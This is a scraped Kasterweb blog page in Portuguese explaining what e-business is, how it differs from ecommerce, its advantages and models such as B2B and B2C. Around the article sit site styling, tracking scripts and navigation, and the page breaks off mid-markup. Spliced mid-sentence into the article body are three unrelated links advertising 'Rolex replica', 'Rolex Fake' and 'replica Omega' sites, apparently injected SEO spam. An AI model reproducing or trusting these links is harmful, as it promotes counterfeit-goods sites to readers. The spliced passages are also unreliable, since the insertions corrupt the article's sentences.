.is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='cookie-law-info-css' href='https://www.kasterweb.com/wp-content/litespeed/css/ca6c46d3110afc79065d89eee60c81da.css?ver=0764c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.kasterweb.com/wp-content/litespeed/css/0fda48058f22d33e2cd3210d029d3d0a.css?ver=8aa80' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='bootstrap_css-css' href='https://www.kasterweb.com/wp-content/litespeed/css/97b0325b1c014531eebe4c814be86e81.css?ver=b948a' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='template_css-css' href='https://www.kasterweb.com/wp-content/litespeed/css/c715822a42d2bd8f0c548c1ecbfa84d5.css?ver=c0cab' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='responsivo_css-css' href='https://www.kasterweb.com/wp-content/litespeed/css/bf2569fb86f298bb1738bf82a897c579.css?ver=6c9a9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='fontweasenome-css' href='https://www.kasterweb.com/wp-content/litespeed/css/298a84eba767254ce56c8fddb1e2cf19.css?ver=b0b4e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='google_fonts_Roboto_Slab-css' href='https://www.kasterweb.com/wp-content/litespeed/css/d6080ea97405dd5b65e07edb134ab133.css?ver=ab133' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick-css' href='https://www.kasterweb.com/wp-content/litespeed/css/f672de441f3e25c23ddbafbca9da313e.css?ver=a313e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick_css-css' href='https://www.kasterweb.com/wp-content/litespeed/css/fdaf120c9a284173932ca278f44d74bc.css?ver=d74bc' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='template_slide_css-css' href='https://www.kasterweb.com/wp-content/litespeed/css/c9dc1c0263dadb6e79931f13bdd76b9a.css?ver=41b2f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='template_admin_external-css' href='https://www.kasterweb.com/wp-content/litespeed/css/da3c47cc33f76bdace9351200e4f4213.css?ver=b992a' type='text/css' media='all' /> <script type="text/javascript" src="https://www.kasterweb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/0e414eb82b03f7b97f8a16b9af742f4b.js?ver=f9358" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" id="cookie-law-info-js-extra">var Cli_Data={"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};var cli_cookiebar_settings={"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};var log_object={"ajax_url":"https://www.kasterweb.com/wp-admin/admin-ajax.php"}</script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/f29b0b2590633ea588b0a3f079870695.js?ver=9c2cb" id="cookie-law-info-js"></script> <link rel="https://api.w.org/" href="https://www.kasterweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kasterweb.com/wp-json/wp/v2/posts/7437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kasterweb.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.kasterweb.com/?p=7437' />
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQC2F26');</script>  <script>var _ms=_ms||[];_ms.push(['_setProperty','382339078700'])</script> <script data-optimized="1" src="https://www.kasterweb.com/wp-content/litespeed/js/e5ab691c4d4c91ef0f9455e103d984f4.js?ver=984f4"></script>  <script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '2306206186346990', url);
fbq('init', '2306206186346990', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">fbq('track', 'PageView', []);</script><link rel="icon" href="https://www.kasterweb.com/wp-content/uploads/2017/10/icone.png" sizes="32x32" /><link rel="icon" href="https://www.kasterweb.com/wp-content/uploads/2017/10/icone.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.kasterweb.com/wp-content/uploads/2017/10/icone.png" /><meta name="msapplication-TileImage" content="https://www.kasterweb.com/wp-content/uploads/2017/10/icone.png" /><style type="text/css" id="wp-custom-css">.page-id-7099 .banner{background:inherit}.category .banner{background:inherit}</style></head><body class="wp-singular post-template-default single single-post postid-7437 single-format-standard wp-custom-logo wp-theme-kastersite"> <script data-optimized="1" type="text/javascript" async src="https://www.kasterweb.com/wp-content/litespeed/js/909a12621d2f6aba3aec71ddcc984671.js?ver=84671" ></script> 
<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-KQC2F26" height="0" width="0"
style="display:none;visibility:hidden"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQC2F26" height="0" width="0"
style="display:none;visibility:hidden"></iframe></noscript></noscript><header id="header" class="fixo_no_topo"><nav id="menu_principal" class="navbar navbar-expand-lg pt-3 pb-3"><div class="container">
<a href="https://www.kasterweb.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="200" height="67" data-src="https://www.kasterweb.com/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png" class="custom-logo" alt="Kasterweb" decoding="async" /><noscript><img width="200" height="67" src="https://www.kasterweb.com/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png" class="custom-logo" alt="Kasterweb" decoding="async" /></noscript></a>
<button id="btn-toggler" class="navbar-toggler" type="button" data-bs-toggle="collapse"
data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button><div class="collapse navbar-collapse" id="navbarSupportedContent"><ul id="menu-menu" class="navbar-nav me-auto mb-2 mb-lg-0 menu"><li id="menu-item-7703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7703"><a href="https://www.kasterweb.com/empresa/">Empresa</a></li><li id="menu-item-6288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6288"><a href="https://www.kasterweb.com/servicos/">Serviços</a><ul class="sub-menu"><li id="menu-item-7655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7655"><a href="https://www.kasterweb.com/servicos/produtos/">Produtos</a><ul class="sub-menu"><li id="menu-item-7618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7618"><a href="https://www.kasterweb.com/servicos/produtos/aplicativo-de-forca-de-vendas-k-vendas/">Aplicativo de Força de Vendas: K-Vendas</a></li><li id="menu-item-7617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7617"><a href="https://www.kasterweb.com/servicos/produtos/aplicativo-de-ecommerce-k-shop/">Aplicativo de Ecommerce: K-Shop</a></li><li id="menu-item-7619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7619"><a href="https://www.kasterweb.com/servicos/produtos/plataforma-de-ecommerce-kastershop/">Plataforma de Ecommerce: Kastershop</a></li><li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://www.kasterweb.com/servicos/produtos/sistema-de-gestao-empresarial-erp/">Sistema de Gestão Empresarial (ERP)</a></li><li id="menu-item-8407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8407"><a href="https://www.kasterweb.com/servicos/produtos/plataforma-de-multi-atendimento-automacao-e-chatbot/">Plataforma de Multi Atendimento Automação e Chatbot</a></li></ul></li><li id="menu-item-7563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7563"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/">Criação e Desenvolvimento</a><ul class="sub-menu"><li id="menu-item-7606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7606"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-sites/">Criação de Sites</a></li><li id="menu-item-7609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7609"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-loja-virtual/">Criação de Loja Virtual</a></li><li id="menu-item-7608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7608"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-landing-pages/">Criação de Landing Pages</a></li><li id="menu-item-7613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7613"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-wordpress/">Criação de WordPress</a></li><li id="menu-item-7610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7610"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-magento/">Criação de Magento</a></li><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7607"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-aplicativo/">Criação de Aplicativo</a></li><li id="menu-item-7611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7611"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-sistema-web/">Criação de Sistema Web</a></li></ul></li><li id="menu-item-7564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7564"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/">Hospedagem e Manutenção</a><ul class="sub-menu"><li id="menu-item-7614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7614"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/hospedagem-de-sites/">Hospedagem de Sites</a></li><li id="menu-item-7615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7615"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/hospedagem-magento/">Hospedagem Magento</a></li><li id="menu-item-7616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7616"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/hospedagem-wordpress/">Hospedagem WordPress</a></li><li id="menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8374"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/hospedagem-de-loja-virtual/">Hospedagem de Loja Virtual</a></li><li id="menu-item-8373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8373"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/hospedagem-de-emails-profissionais/">Hospedagem de E-mails Profissionais</a></li></ul></li><li id="menu-item-7565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7565"><a href="https://www.kasterweb.com/servicos/consultoria-ecommerce/">Consultoria Ecommerce</a><ul class="sub-menu"><li id="menu-item-7620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7620"><a href="https://www.kasterweb.com/servicos/consultoria-ecommerce/consultoria-para-iniciar-no-ecommerce/">Consultoria para iniciar no Ecommerce</a></li><li id="menu-item-7621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7621"><a href="https://www.kasterweb.com/servicos/consultoria-ecommerce/consultoria-para-ter-sucesso-no-ecommerce/">Consultoria para ter sucesso no Ecommerce</a></li></ul></li></ul></li><li id="menu-item-6287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6287"><a href="https://www.kasterweb.com/clientes/">Clientes</a></li><li id="menu-item-6285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6285"><a href="https://www.kasterweb.com/blog/">Blog</a></li><li id="menu-item-6283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6283"><a href="https://www.kasterweb.com/materiais-ricos/">Materiais Ricos</a></li><li id="menu-item-6286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6286"><a href="https://www.kasterweb.com/contato/">Contato</a></li></ul></div><div class="collapse navbar-collapse" id="navbarSupportedContent"><div id="btns-menu">
<a class="btn_menu_principal p-2" href="/orcamento">Orçamento</a></div></div></div></div></nav></header><div class="banner" style="background-image: url(https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness.png);"><div class="banner-opacity d-flex align-items-center"><div class="container"><div class="row justify-content-center margin-titulo-banner"><h1 class="text-center titulo_post">O que é ebusiness?</h1><div class="row justify-content-center mt-3"><div class="col-sm-3"><h4 class="text-center"><i class="far fa-user"></i> Por Marketing</h4></div><div class="col-sm-3"><h4 class="text-center"><i class="fas fa-calendar-alt"></i>
17 de março de 2021</h4></div></div></div></div></div></div><div class="container pt-3"><div class="row justify-content-center mb-3"><div class="col-12 col-sm-12 col-md-6 col-lg-8 align-self-center"><ul id="breadcrumbs" class="breadcrumb"><li class="item-home"><a class="bread-link bread-home" href="https://www.kasterweb.com" title="Home">Home</a><span class="separator">></span></li><li class="item-cat"><a href="https://www.kasterweb.com/category/curiosidades/">Curiosidades</a></li><span class="separator">></span><li class="item-current item-7437"><span class="bread-current bread-7437" title="O que é ebusiness?">O que é ebusiness?</span></li></ul></div><div class="col-12 col-sm-12 col-md-6 col-lg-4 align-self-center"><div class="search_form"><form action="/" method="get" class="formulario_de_busca">
<input type="text" name="s" placeholder="Pesquisar" id="search" value="" class="search_blog search_default"/>
<button class="btn_search_blog btn_search_default"><i class="fas fa-search"></i></button></form></div></div></div><hr class="line-default"></div><div id="progress-container"><div id="progress-bar-container"><div id="progress-bar"></div></div></div><section id="page_single" class="mb-4"><div class="container mt-3"><div class="row"><div class="col-sm-6 col-md-12 col-lg-8"><div class="row mt-4 mb-3"><div class="col-12 col-sm-12 col-md-12 col-lg-12 align-self-center"><div class="divulgue-container d-lg-flex justify-content-center justify-content-lg-start align-items-center text-center">
<span class="fs-4">Divulgue esse Artigo</span><ul class="d-flex justify-content-center m-0 p-0"><li class="ms-2 fs-3"><a target="_blank"
href="https://www.facebook.com/sharer/sharer.php?u=https://www.kasterweb.com/curiosidades/ebusiness/"><i
style="color:#296FB4;" class="fab fa-facebook"></i></a></li><li class="ms-2 fs-3"><a target="_blank"
href="https://twitter.com/intent/tweet?url=https://www.kasterweb.com/curiosidades/ebusiness/"><i
style="color:#29A4D9;" class="fab fa-twitter"></i></a></li><li class="ms-2 fs-3"><a target="_blank"
href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.kasterweb.com/curiosidades/ebusiness/"><i
style="color:#0A63BC;" class="fab fa-linkedin"></i></a></li><li class="ms-2 fs-3"><a target="_blank"
href="https://api.whatsapp.com/send?text=https://www.kasterweb.com/curiosidades/ebusiness/"><i
style="color:#26CC64;" class="fab fa-whatsapp"></i></a></li><li class="ms-2 fs-3"><a target="_blank"
href="https://telegram.me/share/url?url=https://www.kasterweb.com/curiosidades/ebusiness/"><i
style="color:#2EA0D5;" class="fab fa-telegram"></i></a></li><li class="ms-2 fs-3"><a target="_blank" href="/cdn-cgi/l/email-protection#b788c4c2d5ddd2d4c38adfc3c3c7c48d9898c0c0c099dcd6c4c3d2c5c0d2d599d4d8da98d4c2c5ded8c4ded3d6d3d2c498d2d5c2c4ded9d2c4c498"><i
style="color:#FF6600;" class="fas fa-envelope"></i></a></li><li class="ms-2 fs-3"><a target="_blank"
href="https://www.pinterest.com/pin/create/button/?url=https://www.kasterweb.com/curiosidades/ebusiness/"><i
style="color:#BD081B;" class="fab fa-pinterest"></i></a></li><li class="ms-2 fs-3"><a target="_blank" onclick="window.print()"><i style="color:#009586;cursor:pointer;"
class="fas fa-print"></i></a></li></ul></div></div></div><div class="conteudo_post"><p><span style="font-weight: 400;">O ebusiness é um modelo de negócio que está fazendo cada vez mais sucesso. É que graças à transformação digital, surgiram muitas empresas online. Além disso, há uma forte tendência que leva empresas físicas a migrarem para o virtual.</span></p><p><span style="font-weight: 400;">Então, se você almeja empreender no universo digital, não pode deixar de ler este artigo. Isso porque <a href="https://www.replicaswiss.uk.com/" target="_blank" rel="noopener">Rolex replica</a> nos próximos parágrafos iremos explicar o conceito de ebusiness e abordar suas vantagens. Além disso, você vai conhecer as principais modalidades de ebusiness. Então, boa leitura!</span></p><p><span style="font-weight: 400;">Para começar, o que é ebusiness?</span></p><p><span style="font-weight: 400;">A princípio, ebusiness significa </span><i><span style="font-weight: 400;">eletronic business </span></i><span style="font-weight: 400;">e diz respeito a empresas que desenvolvem seus negócios na internet.  Nesse contexto, o conceito refere-se tanto aos negócios exclusivamente digitais, quanto aos que migraram do ambiente físico para o digital.</span></p><p><span style="font-weight: 400;">A ideia central por trás da terminologia está relacionada às transações comerciais online que são possíveis graças à tecnologia. Assim, há várias formas de se fazer um comércio eletrônico, além de uma plataforma de ecommerce. As mídias sociais são um bom exemplo.</span></p><p><span style="font-weight: 400;">Na verdade, é preciso dizer que muitas pessoas confundem ebusiness e ecommerce. No entanto, há uma diferença sutil entre os dois. Entenda melhor a seguir.</span></p><h2><span style="font-weight: 400;">Como distinguir o ebusiness do ecommerce?</span></h2><p><span style="font-weight: 400;">Primeiramente, apesar da associação, ambos os conceitos não podem ser utilizados como sinônimos.</span></p><p><span style="font-weight: 400;">Afinal de contas, o ebusiness é bastante complexo e mais <a href="https://www.sluxurywatches.com/" target="_blank" rel="noopener">Rolex Fake</a> abrangente em comparação ao ecommerce.</span></p><p><span style="font-weight: 400;">O ecommerce inclui as transações comerciais de bens e serviços online, como por exemplo, meios de pagamento e prazos de entrega.</span></p><p><span style="font-weight: 400;">Já o ebusiness engloba todo o processo de negociação que uma empresa faz pela internet. Assim, ele executa várias estratégias, como indicadores de desempenho dos colaboradores, recolhimento de impostos, dentre outros.  Em síntese, ele leva em conta a gestão do empreendimento como um todo</span><span style="font-weight: 400;">.</span></p><p><span style="font-weight: 400;">Logo, podemos considerar que o segundo é um subproduto do primeiro.</span></p><p><span style="font-weight: 400;">Resumindo, todo ecommerce é um exemplo ebusiness. Por outro lado, nem todo ebusiness é um ecommerce, já que não se limita apenas às vendas online.</span></p><p><span style="font-weight: 400;">Deu pra entender a principal diferença entre um e outro?</span></p><p><span style="font-weight: 400;">Então é hora de explorar outros aspectos do ebusiness mais a fundo.</span></p><p><span style="font-weight: 400;">Por que implementar um ebusiness?</span></p><p><span style="font-weight: 400;">Em primeiro lugar, a finalidade de uma estrutura de ebusiness é auxiliar os processos de um negócio. Ou seja, facilitar as atividades que uma empresa desenvolve no meio digital. Isto é, tudo que ocorre desde a pesquisa, compra e recebimento de um produto digital.</span></p><p><span style="font-weight: 400;">Desse modo, ele compreende também o atendimento aos clientes, a transação <a href="https://www.ukOmegareplica.co.uk/" target="_blank" rel="noopener">replica Omega</a> eletrônica de uma empresa e a colaboração com diversos parceiros de negócios.</span></p><p><span style="font-weight: 400;">Enfim, o ebusiness proporciona uma maior integração entre as áreas e setores de uma organização, gerando, portanto, inúmeras vantagens ao negócio. </span></p><h2><span style="font-weight: 400;">Principais vantagens</span><span style="font-weight: 400;"> </span></h2><p><span style="font-weight: 400;">Veja quais são as vantagens que um sistema de ebusiness pode oferecer à sua empresa:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Reduz os custos</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Torna a comunicação mais ágil</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Otimiza tempo e esforços</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Permite uma rápida consulta de diferentes fornecedores e preços</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Traz mais assertividade e rapidez para a tomada de decisões</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Aumenta a transparência da empresa</span></li></ul><p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter wp-image-7438 size-full" data-src="https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness-b2b.png" alt="" width="1000" height="667" data-srcset="https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness-b2b.png 1000w, https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness-b2b-300x200.png 300w, https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness-b2b-768x512.png 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7438 size-full" src="https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness-b2b.png" alt="" width="1000" height="667" srcset="https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness-b2b.png 1000w, https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness-b2b-300x200.png 300w, https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness-b2b-768x512.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></p><h2><span style="font-weight: 400;">Tipos de ebusiness</span></h2><p><span style="font-weight: 400;">Existem atualmente vários tipos de negócios eletrônicos no Brasil. Conheça os principais, bem como suas características:</span></p><h3><span style="font-weight: 400;">B2B (Business to business)</span></h3><p><span style="font-weight: 400;">Nesta modalidade de ebusiness a relação é entre pessoas jurídicas. Ou seja, uma empresa vende insumos para outra.</span></p><p><span style="font-weight: 400;">Desse modo, refere-se à comunicação com a organização que é cliente, fornecedor ou parceiro. Como exemplo desse modelo podemos citar a empresa que compra produtos de um fornecedor pela internet</span><span style="font-weight: 400;">.</span><span style="font-weight: 400;">  </span></p><h3><span style="font-weight: 400;">B2C (Business to consumer)</span></h3><p><span style="font-weight: 400;">O modelo B2C é o mais conhecido e ocorre quando a empresa oferece produtos ou serviços diretamente ao consumidor final.</span></p><p><span style="font-weight: 400;">Não se esqueça de que o consumidor está cada vez mais conectado. Dessa forma, ele compara preços e compra como num passe de mágica, sem sair de casa. Um bom exemplo é a</span><a href="https://www.kasterweb.com/ecommerce/estoque-de-loja-virtual-saiba-como-planejar/"> <span style="font-weight: 400;">loja virtual</span></a><span style="font-weight: 400;">.</span></p><h3><span style="font-weight: 400;">C2B (Consumer to business)</span></h3><p><span style="font-weight: 400;">E quando o caminho é inverso?</span></p><p><span style="font-weight: 400;">Esse tipo de ebusiness existe.</span></p><p><span style="font-weight: 400;">O consumidor também pode entrar em contato com a empresa para pedir informação ou fazer uma reclamação.</span></p><p><span style="font-weight: 400;">Quer um exemplo? É o caso do formulário de contato no site.</span></p><h3><span style="font-weight: 400;">B2E (Business to Employee)</span></h3><p><span 